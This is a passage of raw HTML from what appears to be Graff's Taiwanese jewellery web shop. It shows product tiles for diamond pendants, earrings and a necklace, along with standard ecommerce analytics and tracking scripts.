        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="PPN01ALL_PPN01ALL" />
        <meta itemprop="description" content="梨形鑽石吊墜" />
        <meta itemprop="name" content="梨形鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="2ed4c2cbf7bd87e83972aa1e12" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=PPN01ALL_PPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="PPN01ALL_PPN01ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" aria-label="梨形鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800"
            alt="梨形鑽石吊墜"
            title="梨形鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" aria-label="梨形鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=800&amp;sh=800"
            alt="梨形鑽石吊墜"
            title="梨形鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" tabindex="0">梨形鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RTSW01ALL_RTSW01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RTSW01ALL_RTSW01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RTSW01ALL_RTSW01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RTSW01ALL_RTSW01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RTSW01ALL_RTSW01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Solitaire Earrings&quot;,&quot;id&quot;:&quot;RTSW01ALL_RTSW01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Solitaire Earrings&quot;,&quot;id&quot;:&quot;RTSW01ALL_RTSW01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_earrings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RTSW01ALL_RTSW01ALL" />
        <meta itemprop="description" content="圓形鑽石耳環" />
        <meta itemprop="name" content="圓形鑽石耳環" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw24916558/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RTSW01ALL_RTSW01ALL_RTSW02_GE31533_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-solitaire-earrings/RTSW01ALL_RTSW01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="fed3e731d49a4ef63b25b61a02" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RTSW01ALL_RTSW01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RTSW01ALL_RTSW01ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-solitaire-earrings/RTSW01ALL_RTSW01ALL.html" aria-label="圓形鑽石耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw24916558/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RTSW01ALL_RTSW01ALL_RTSW02_GE31533_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw24916558/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RTSW01ALL_RTSW01ALL_RTSW02_GE31533_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw24916558/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RTSW01ALL_RTSW01ALL_RTSW02_GE31533_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw24916558/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RTSW01ALL_RTSW01ALL_RTSW02_GE31533_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw24916558/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RTSW01ALL_RTSW01ALL_RTSW02_GE31533_Hero_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石耳環"
            title="圓形鑽石耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-solitaire-earrings/RTSW01ALL_RTSW01ALL.html" aria-label="圓形鑽石耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c307db1/sfcc-graff-staging/R/T/S/W/0/RTSW01_GE66235_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c307db1/sfcc-graff-staging/R/T/S/W/0/RTSW01_GE66235_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c307db1/sfcc-graff-staging/R/T/S/W/0/RTSW01_GE66235_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c307db1/sfcc-graff-staging/R/T/S/W/0/RTSW01_GE66235_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2c307db1/sfcc-graff-staging/R/T/S/W/0/RTSW01_GE66235_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石耳環"
            title="圓形鑽石耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-solitaire-earrings/RTSW01ALL_RTSW01ALL.html" aria-label="圓形鑽石耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97788c17/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RTSW01ALL_RTSW01ALL_RTSW02_GE31533_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97788c17/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RTSW01ALL_RTSW01ALL_RTSW02_GE31533_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97788c17/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RTSW01ALL_RTSW01ALL_RTSW02_GE31533_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97788c17/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RTSW01ALL_RTSW01ALL_RTSW02_GE31533_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw97788c17/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RTSW01ALL_RTSW01ALL_RTSW02_GE31533_Side_5.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石耳環"
            title="圓形鑽石耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-earrings/round-diamond-solitaire-earrings/RTSW01ALL_RTSW01ALL.html" tabindex="0">圓形鑽石耳環</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN945_RGN945">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN945_RGN945',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN945_RGN945", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN945_RGN945">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN945_RGN945"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN945_RGN945&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;2405000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN945_RGN945&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;price&quot;:&quot;2405000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN945_RGN945" />
        <meta itemprop="description" content="圓形鑽石項鏈" />
        <meta itemprop="name" content="圓形鑽石項鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2405000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/classic-graff/necklaces-pendants/round-diamond-necklace/RGN945_RGN945.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="2d8c5ac428dca6e052ad40f638" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGN945_RGN945"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGN945_RGN945"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/necklaces-pendants/round-diamond-necklace/RGN945_RGN945.html" aria-label="圓形鑽石項鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9f257291/sfcc-graff-staging/R/G/N/9/4/RGN945_GN13779_WEBV2.jpg?sw=800&amp;sh=800"
            alt="圓形鑽石項鏈"
            title="圓形鑽石項鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/classic-graff/necklaces-pendants/round-diamond-necklace/RGN945_RGN945.html" aria-label="圓形鑽石項鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36f05133/sfcc-graff-staging/U/p/d/a/t/Update_GN13779_RGN945.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw36f05133/sfcc-graff-staging/U/p/d/a/t/Update_GN13779_RGN945.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
